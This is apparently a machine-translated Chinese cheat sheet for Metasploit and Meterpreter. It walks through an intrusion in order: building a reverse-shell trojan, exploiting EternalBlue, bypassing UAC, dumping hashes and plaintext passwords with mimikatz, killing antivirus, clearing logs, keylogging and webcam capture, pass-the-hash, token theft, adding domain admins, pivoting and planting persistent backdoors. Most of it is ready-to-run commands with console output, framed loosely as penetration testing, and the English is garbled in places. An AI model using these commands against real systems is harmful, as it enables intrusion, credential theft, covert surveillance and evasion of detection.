usage :msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Example :https://zhuanlan.zhihu.com/p/114973728
command :msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.73.129 LPORT=4321 -f exe -o ailx13_love.exe
msf6 >use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > info
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.73.129
msf6 exploit(multi/handler) > set LPORT 4321
msf6 exploit(multi/handler) > exploit Or perform run
meterpreter > ?
The core command
=============
? help
background At present session Put it in Back end
bg background Of Alias
bgkill End one Back end meterpreter script
bglist List running Back end scripts
bgrun Execute one meterpreter script, At the same time, it acts as a back-end thread
channel Display information or control activities channel ( passageway )
close Close a channel
detach Separate meterpreter session ( be used for http/https)
disable_unicode_encoding Ban unicode String encoding
enable_unicode_encoding Enable unicode String encoding
exit End meterpreter session
get_timeouts Get the current session timeout
guid obtain GUID
help help
info Displays information about a Post module
irb Open a in the current session Ruby shell
load Load one or more meterpreter Expand
machine_id Get the computer's MSF ID
migrate Migrate services to other processes ( Inject into other processes )
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read from channel Reading data
resource Run the command stored in the file
run perform meterpreter script perhaps Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout value
sleep mandatory Meterpreter How many seconds after sleep, connect again
ssl_verify modify SSL Certificate Validation Settings
transport Manage the transport mechanisms
use load Another name for , Abandoned .
uuid obtain uuid
write towards channel Writing data
Stdapi: file System command
============================
Command Description
------- -----------
cat
cd
checksum Retrieve the checksum of the file
cp
del
dir
download Download files or directories
edit Edit the file
getwd Print working directory
getlwd Print local working directory
lcat
lcd
lls
lpwd
ls
mkdir
mv
pwd
rm
rmdir
search Search for files
show_mount List all mount points / Logical drive
upload Upload files or directories
Stdapi: The Internet command
===========================
arp Display the ARP cache
getproxy Displays the current proxy configuration
ifconfig Show all network interfaces
ipconfig Show all network interfaces
netstat Show all network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System command
=======================
clearev Clear the event log
drop_token Discard any active impersonation token .
execute Carry out orders
getenv Gets the value of one or more environment variables
getpid Get the current process id
getprivs Try to enable all permissions available to the current process
getsid obtain sid
getuid obtain uid
kill Terminate the process
localtime Display the target system date 、 Time
pgrep Filter processes by name
pkill Terminate process by name
ps List the running processes
reboot Restart the remote computer
reg Operate remote registry
rev2self Call... On a remote computer RevertToSelf()
shell Enter the remote system shell
shutdown Turn off the remote computer
steal_token Trying to steal an impersonation token from the target process
suspend Pause or resume the process
sysinfo Get information about remote systems , for example : operating system
Stdapi: user Interface command
===============================
enumdesktops List all accessible desktops and windows The workstation
getdesktop obtain meterpreter desktop
idletime Returns the number of seconds the remote user is idle
keyboard_send Send button
keyevent Send key event
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keys
keyscan_stop Stop capturing the key
mouse Send mouse events
screenshare Real time observation of remote user desktop
screenshot Screenshot
setdesktop change meterpreters The current desktop
uictl Control user interface components
Stdapi: camera command ( Webcam Commands )
=======================
record_mic Record audio from the default microphone X second
webcam_chat Start video chat
webcam_list Webcam list
webcam_snap Take a snapshot from the designated camera
webcam_stream Play the video stream of the specified camera
Stdapi: Audio output command ( Audio Output Commands )
=============================
play Play a waveform audio file on the target system (.wav)
Priv: Increase authority
======================
getsystem Try to elevate permissions to system permissions
Priv: Password database command
================================
hashdump dump SAM Content
Priv: timestomp Fake time stamps
========================
timestomp Operation file MACE attribute
meterpreter > Trojan horse After operation , Connect to Server side , The server will automatically process peterpreter,
msf Common commands
From:https://www.freebuf.com/sectool/210292.html

information gathering
Discover the surviving host of the target network segment :
You can use auxiliary This module is used to obtain the information of the target network , Including port opening 、 Host survival .
auxiliary/scanner/discovery/arp_sweep
auxiliary/scancer/smb/smb_version Alive 445 host
auxiliary/scanner/portscan/syn Port scanning
auxiliary/scanner/telnet/telnet_version telent Service scan
auxiliary/scanner/rdp/rdp_scanner Remote Desktop Services scanning
auxiliary/scanner/ssh/ssh_version ssh Host scan
......
Pictured : Scan module information

Generally speaking, when we conduct penetration test , If you don't know the assets , We will scan the whole network for surviving hosts , Then collect information about survival , In this way, our penetration test time can be shortened , Instead of blindly testing , Sometimes blind information collection will lead to the later infiltration of the road is curved , Can't achieve the expected effect .
Whether it's port scanning or detecting surviving hosts , It's all about setting goals IP Address set rhosts ip Address , If you scan the entire network segment , Finally, set the thread :set thread Number of threads ( Set according to the situation ).

perform run Command to start scanning the surviving hosts of the network segment , Found to have 7 Servers are alive , In this way, we can collect information about these surviving hosts in the next step , such as 22、445、3389 And other sensitive port opening detection , It needs to be explained here , With Xiaobai's penetration test experience , Generally, I don't scan the whole network first , Because this will cause loss to the target host , You can directly scan high-risk ports with overflow vulnerabilities , If any , Then the right can be raised through overflow , This method is also a shortcut . On the contrary , If full port scanning, I suggest nmap Tools .

Next, let's detect the opening in the network segment 445 Port host , Through scanning, it is found that there are 3 The host is turned on 445 port , In this way, we can test whether there is eternal blue vulnerability in later vulnerability detection .
Use auxiliary/scanner/smb/smb_version
Set rhosts 192.168.201.1/24 // Set the destination host address
Set threads 30 // Set scan thread
Run // Execute scan command


Other port scanning commands in the early stage are similar , Now let's introduce the module of blasting , stay kali Has its own built-in password book , Of course, you can also use your own dictionary . How convenient it is for you , Use if you want , Don't use it .
Address of built-in password table :/usr/share/wordlists/metasploit/

Generally speaking, if we blow up ssh、mysql、sql、Oracle、vnc、telnet And other commonly used ports
1)auxiliary/scanner/mysql/mysql_login
2)auxiliary/scanner/mssql/mssql_login
3)auxiliary/scanner/ssh/ssh_login
4)......
Leak detection
Next, we will collect information in the early stage , You can get that three of the target hosts are turned on 445 port , We can further detect whether there is an eternal blue hole . We can use the following command to detect :
In the previous training , Build a local test environment and find 2008 R2 When the server vulnerability is verified, the blue screen is directly displayed , The specific reason is unclear . Therefore, we must reasonably evaluate the availability of vulnerabilities in the process of penetration testing . Through scanning, it is found that there is an eternal blue vulnerability in a target host . In fact, except for eternal blue , There are also many other overflow vulnerabilities , I won't explain them in detail here , The principle is the same .
use auxiliary/scanner/smb/smb_ms17_010 // Use the eternal blue detection module
how options Check the information you need to add
set rhosts 192.168.205.1/24 // Set the scanning target host IP Address
set threads 30 // Set scan thread
Run // Open the scanning


Exploit
Through the vulnerability detection stage, we found 192.168.205.150 This target host has an eternal blue vulnerability , Then we can use MSF Exploit the attack module in , See if you can get the target host webshell, In this case , We can do the horizontal scanning of the intranet through the overflow vulnerability . Execute the following command :
use exploit/windows/smb/ms17_010_eternalblue // Use the eternal blue attack module
set payload windows/meterpreter/reverse_tcp // Set up a Payload, Make the attacker accept session
set rhosts 192.168.205.150 // Set the destination host address
set lhost 192.168.205.148 // Set to accept payload The address of , We set up MSF The address of
set LPORT 5555 // Set the accepted port , This is self defined , As long as it does not conflict with other ports
Exploit // Execute the attack command


Elevated privileges ( What is? UAC、UAC How to run )
When we get a target host return shell after , Our first step is to see whether the current user has administrator privileges , If it's not administrator privileges , At this time, we need to raise our rights . We can use kaili The way of raising rights locally in , Now let's introduce the local right lifting bypass UAC To enhance the current user permissions , Here are the detailed commands and steps :
Let's first introduce this UAC What is it , How it works ?
1. What is? UAC?
Microsoft Of Windows Vista and Windows Server 2008 The operating system introduces a good user account control architecture , To prevent unexpected system wide changes , This change is predictable , And it only needs a small amount of operation . It is Windows One of the security features of , It supports preventing unauthorized changes to the operating system ,UAC Make sure that certain changes are made only with administrator Authorization . If the administrator does not allow changes , The changes are not executed , also Windows The system remains unchanged .
2.UAC How to run ?
UAC By preventing the program from performing any changes involving the relevant system / Specific tasks to run . Unless the process trying to perform these operations is running with administrator privileges , Otherwise, these operations will not work . If you run the program as an administrator , Then it will have more permissions , Because it will be “ Increase authority ”, Instead of running as an administrator .
Because some users do not have administrator privileges , Without administrator privileges, you cannot run commands that can only be operated by administrator privileges . For example, modify the registry information 、 Create user 、 Read the administrator account password 、 Set scheduled tasks, add them to startup items, etc .
The most direct power raising order :getsystem
Bypass UAC The premise of the protection mechanism is that we first pass explloit Get the target host's meterprter. get meterpreter conversation 1 after , Enter the following command to check if it is system jurisdiction . I won't demonstrate it directly here , Direct orders , Just practice more by yourself , Practice makes perfect . We need to get session Save to the background , perform background

Method 1 :
use exploit/windows/local/bypassuac // The trusted publisher certificate will be used to bypass through process injection Windows UAC. It will generate close UAC The second sign shell.
set session 1 // Use sessino 1
Exploit // Execute the attack mode of privilege escalation
After successful execution , Querying the current user's permission again will elevate to administrator's permission . I have administrator privileges here , So there's a hint like this .

Method 2 :Windows Privilege escalation bypasses UAC Protect ( Memory Injection )
This module will bypass... By using trusted publisher certificate through process injection Windows UAC. It will generate close UAC The second sign shell. In general technology , The module uses reflective DLL Injection technology and only remove DLL payload Binary , Instead of three separate binaries . however , It needs to choose the right Architecture ( about SYSWOW64 The system also uses x64). Execute the following commands , The current user permission will become administrator permission .
use exploit/windows/local/bypassuac_fodhelper
set session 1
Exploit
Method 3 : adopt COM Handler hijacking
Let's start with this COM Handler hijacking , This module will be implemented in hkcu Configuration unit COM Handler registry key to bypass Windows UAC. When loading some higher integrity level processes , Will refer to these registry keys , This causes the process to load user controlled DLL. these DLL Contains the payload. This module modifies the registry key , But in the call payload The item will be cleared after . This module needs payload The architecture of the system matches the operating system , But the current low privilege meterpreter It may be different in the conversation Architecture . If specified exe::custom, Should be started in a separate process payloa After the call ExitProcess(). This module uses the cmd.exe Call target binary . therefore , If cmd.exe Access is restricted , This module will not work properly .
use exploit/windows/local/bypassuac_comhijack
set session 1
Exploit
Method four : adopt Eventvwr Registry entries
This module will hijack the special key in the registry under the current user configuration unit and insert it to start Windows Event viewer to bypass the Windows UAC. It will generate close UAC The second sign shell. This module modifies the registry key , But in the call payload The item will be cleared after . The module does not need payload The architecture of the system matches the operating system . If specified EXE ::Custom, Should be started in a separate process payload After the call ExitProcess()
use exploit/windows/local/bypassuac_eventvwr
set session 1
Exploit
You can test the above local modules , In addition to these certain pieces, there are others that pass directly incognito Medium add_localgroup_user promote 、ms13-081、ms15-051、ms16-032、MS16-016、MS14-068、ms18_8120_win32k_privesc Other permission promotion methods such as domain permission promotion . During the intranet penetration test, Xiaobai found that most of the servers of some clients are 2003、2008 The server , Very few 2012、2016 The server .
Intranet penetration
Since the target host shell Also rebounded , The user authority has also been upgraded from low authority to administrator authority , Then it's time for us to infiltrate the intranet , Intranet penetration involves a wide range , In this section, we will also sort out common commands in detail .

cat // View file contents
Getwd // View the current working directory
Download // Download files to local
// Create one locally 1.txt, take 1.txt Upload to the desktop location of the target server :
Upload /opt/1.txt The target host
Create a pass.txt, The content is hello hack!!!!, stay MSF On the implementation download Download command , take pass.txt Download to the attacker .
Command format :Download Target host file Local file path

ipconfig / ifoncig // View target host IP Address ;
arp –a // Used to view all items in the cache ;
route // Print routing information ;
netstat -na // All connected ports can be displayed
Rdesktop // Use rdesktop To connect -u user name -p password , This command needs to be kali Install it on the top .
When we get the administrator account password, we can directly log in to the target host locally and remotely .

Among them, routing information is particularly useful for infiltrators , Because the attacker is on the Internet , The target host is in the intranet , There is no communication between them , Therefore, it is necessary to add the origin of the attacker IP Add to the intranet , So we can sweep the intranet , It is the so-called intranet agent .
First, we need to get the network segment , Then add a route , After adding successfully, you can scan the intranet hosts horizontally .
run get_local_subnets // Get segments
run autoroute -s 192.168.205.1/24 // Add route
run autoroute -p // View routes
run autoroute -d -s 172.2.175.0 // Delete segment
run post/windows/gather/arp_scanner RHOSTS=7.7.7.0/24 // Detect the surviving hosts under this network segment .
meterpreter > background // backstage sessions
system information
Ps // View the process information of the target host
Kill // Kill a process
Getuid // View permissions
Pwd // View the current directory path ( The target host )
Sysinfo // View target host information , Such as version information
Shutdown // Shutdown operation ( Prudent operation )
Post Module information
This one is used more , For example, check whether the target system is a virtual machine 、 What software is installed 、 Patch information, etc . In fact, this module is not limited to these modules , Interested bosses can go and play .
Run post/windows/gather/checkvm // Check whether the target host is a virtual machine ;
run post/windows/gather/enum_applications // Get the target host installation software information ;
Run post/windows/gather/enum_patches // View the patch information of the target host ;
run post/windows/gather/enum_domain // Find the target host domain controller . I have no local domain controller ;
run post/windows/manage/killav // Turn off antivirus software ;
run post/windows/manage/enable_rdp // Turn on 3389 Remote desktop ;
run post/windows/gather/enum_logged_on_users // List the users who have logged in to the host at present ;
run post/windows/gather/credentials/windows_autologin // Grab the user name and password of automatic login ;
run post/windows/manage/enable_rdp username=xxx password=xxx // Add remote desktop users ( The user will also be added to the administrator group )
Load command
Used to load modules , The most used module in the test is the module for capturing user passwords .
load mimikatz // load mimikatz, Used to crawl passwords , Not limited to plaintext passwords and hash value ;
Run hashdump // Get the user password hash value
msv // What you get is hash value
Ssp // What you get is clear text information
wdigest // Read the account password plaintext information stored in the memory
mimikatz_command -f samdump::hashes // Get users hash
mimikatz_command -f handle::list // List application processes
mimikatz_command -f service::list // List services
Back door persistence 、 Authority maintenance
Persistence modular
Persistence Module help information :Run persistence -h // View help information ;
run persistence -U -i 5 -p 5555 -r 192.168.205.148
-U: Set the back door to start automatically after the user logs in . This method will be implemented in HKCU\Software\Microsoft\Windows\CurrentVersion\Run Add registry information under . This parameter is recommended ;
-i: Set the reverse connection interval , The unit is in seconds ;
-p: Set the port number of the reverse connection ;
-r: Set the of reverse connection ip Address .
Metsvc modular
Module help :run Metsvc -h
Direct operation run metsvc, After the command is executed, there will be a meterpreter This service , The type is auto start . Open another client with hander Monitoring module under , Recapture shell, The listening port here is 31337


Trace removal
In the process of infiltration and intrusion, it is inevitable to leave traces of log information , Use clearev Command is the most direct command to delete logs , Erase the traces left . After running the command, all logs on the target host will be deleted .

Run getgui -e // Turn on Remote Desktop ;
Run getgui -u cmdback -p 123123 // Add users
Run getgui -f 4446 -e // Put 3389 Port forward to 4446
netsh advfirewall set allprofiles state off // Turn off firewall
Webscan_list // Check out the list of cameras ;
Webscan_stream // Camera video capture ;
Webscan_chat // Check the camera interface ;
steal_token Try to steal the specified (PID) Token for process
use incognito // load incoginto function ( Used to steal the token of the target host or fake user )
list_tokens –u // Lists the available tokens for the target host user
list_tokens –g // Lists the available tokens for the target host user group
keyscan_start // Turn on the keyboard recording function
keyscan_dump // Display the captured keyboard record information
keyscan_stop // Stop the keyboard recording function
run post/windows/gather/enum_chrome // Get Google cache
run post/windows/gather/enum_firefox // Get Firefox cache
run post/windows/gather/enum_ie // obtain IE cache
screenshot // screenshots
background # Give Way meterpreter In background mode
sessions -i number # Interact with the session ,number It means the first one n individual session
quit # Exit session
shell # Get the command line
cat c:\\boot.ini # View file contents
getwd # View the current working directory work directory
upload /root/Desktop/netcat.exe c:\\ # Upload files to the target machine
download 0xfa.txt /root/Desktop/ # Download files to this computer
edit c:\\boot.ini # Edit the file
search -d d:\\www -f web.config # search file
ps # View currently active processes
migrate pid # take Meterpreter Migrate session to process pid In the process of
execute -H -i -f cmd.exe # Create a new process cmd.exe,-H invisible ,-i Interaction
getpid # Get the... Of the current process pid
kill pid # Kill process
getuid # View permissions
sysinfo # Check the target system information , Such as machine name , Operating system, etc
getsystem # Right operation
timestompc:/a.doc -c "10/27/2015 14:22:11" # Modify the creation time of the file
Migration process
meterpreter > ps
Choose... For yourself PID
meterpreter > migrate pid
Right operation
getsystem Most of them will fail He only tried 4 individual Payload.
meterpreter > getuid
Server username: Testing\Croxy
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
Use MS14-058 And so on. Exp Right to raise
meterpreter > background
[*] Backgrounding session 3..
msf exploit(handler) > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set SESSION 3
Get sensitive information
run post/windows/gather/checkvm # Virtual machine or not
run post/windows/gather/enum_applications # Get installation software information
run post/windows/gather/dumplinks # Get recent file operations
run post/windows/gather/enum_ie # obtain IE cache
run post/windows/gather/enum_chrome # obtain Chrome cache
run scraper # Get common information
# Save in ~/.msf4/logs/scripts/scraper/ Under the table of contents
Keyboard record
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
dir <Return> cd <Ctrl> <LCtrl>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
Network sniffer
meterpreter > use sniffer
Loading extension sniffer...success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Desktop Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
3 - 'Cisco Systems VPN Adapter' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_dump 2 /tmp/test2.cap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 1176 packets (443692 bytes)
[*] Downloaded 100% (443692/443692)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/test2.cap
obtain hash
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against TESTING
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /home/croxy/.msf4/loot/20150929225044_default_10.0.2.15_windows.hashes_407551.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8c2c8d96e92a8ccfc407a1ca48531239...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] Croxy:"Whoareyou"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:e3f0347f8b369cac49e62a18e34834c0:::
[+] test123:1003:aad3b435b51404eeaad3b435b51404ee:0687211d2894295829686a18ae83c56d:::
Get clear text password
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : Testing
BootKey : 8c2c8d96e92a8ccfc407a1ca48531239
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Croxy ; Testing ; hehe }
[1] { test ; Testing ; test }
adopt hash Access permissions
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admi n share
(ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentic ation
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 192.168.0.254
RHOST => 192.168.0.254
msf exploit(psexec) > set SMBUser isosky
SMBUser => isosky
msf exploit(psexec) > set SMBPass 01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537
SMBPass => 01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.0.3:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.0.254:445|WORKGROUP as user 'isosky'...
[*] Uploading payload...
[*] Created \UGdecsam.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:[email protected]_np:192.168.0.254[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:[email protected]_np:192.168.0.254[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (MZsCnzjn - "MrZdoQwIlbBIYZQJyumxYX")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \UGdecsam.exe...
[*] Sending stage (749056 bytes) to 192.168.0.254
[*] Meterpreter session 1 opened (192.168.0.3:4444 -> 192.168.0.254:1877)
Intranet penetration
Port forwarding ( Will remote host 3389 Port forwarding to local 1234 On port )
meterpreter > portfwd add -l 1234 -p 3389 -r 10.42.0.54
[*] Local TCP relay created: 0.0.0.0:8081 <-> 10.42.0.54:80
Intranet agent
meterpreter > run autoroute -s 10.42.0`.54
[*] Adding a route to 10.42.0.54/255.255.255.0...
[+] Added route to 10.42.0.54/255.255.255.0 via 10.42.0.54
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf auxiliary(socks4a) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.42.0.54 255.255.255.0 Session 1
msf auxiliary(socks4a) > ifconfig
[*] exec: ifconfig
msf auxiliary(socks4a) > set SRVHOST xxx.xxx.xx.xx
SRVHOST => xxx.xxx.xx.xx (xxx.xxx.xx.xx Run for yourself msf Of vps trigger )
msf auxiliary(socks4a) > exploit
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
Then use proxychains Set up socks4 agent link vps Upper 1080 port You can access the intranet .
SSH agent
msf > load meta_ssh
msf > use multi/ssh/login_password
msf > set RHOST 192.168.56.3
RHOST => 192.168.56.3
msf > set USER test
USER => test
msf > set PASS reverse
PASS => reverse
msf > set PAYLOAD ssh/metassh_session
PAYLOAD => ssh/metassh_session
msf > exploit -z
[*] Connecting to [email protected]:22 with password reverse
[*] metaSSH session 1 opened (127.0.0.1 -> 192.168.56.3:22) at 2011-12-28 03:51:16 +1300
[*] Session 1 created in the background.
msf > route add 192.168.57.0 255.255.255.0 1
Then there is the happy intranet scan .
Of course, it is recommended to use it directly ssh -f -N -D 127.0.0.1:6666 [email protected]
steal token
meterpreter>ps # View the target machine process , Find out the process running in the domain control account ID
meterpreter>steal_token pid
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IIS APPPOOL\zyk
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
QLWEB\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token QLWEB\\Administrator
[+] Delegation token available
[+] Successfully impersonated user QLWEB\Administrator
meterpreter > getuid
Server username: QLWEB\Administrator
meterpreter>add_user 0xfa funny –h192.168.3.98 # Add an account on the domain master
meterpreter>add_group_user “DomainAdmins” 0xfa –h192.168.3.98 # Add the account to the domain Administrators group
Intranet scanning
meterpreter > run autoroute -s 192.168.3.98
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set PORTS 80,8080,21,22,3389,445,1433,3306
PORTS => 80,8080,21,22,3389,445,1433,3306
msf auxiliary(tcp) > set RHOSTS 192.168.3.1/24
RHOSTS => 192.168.3.1/24
msf auxiliary(tcp) > set THERADS 10
THERADS => 10
msf auxiliary(tcp) > exploit
back door
One vbs back door , The boot entry is written ; But it's easy to find out , We still need to use our wisdom .
meterpreter > run persistence -X -i 5 -p 23333 -r 10.42.0.1
[*] Running Persistance Script
[*] Resource file for cleanup created at /home/croxy/.msf4/logs/persistence/TESTING_20150930.3914/TESTING_20150930.3914.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.42.0.1 LPORT=23333
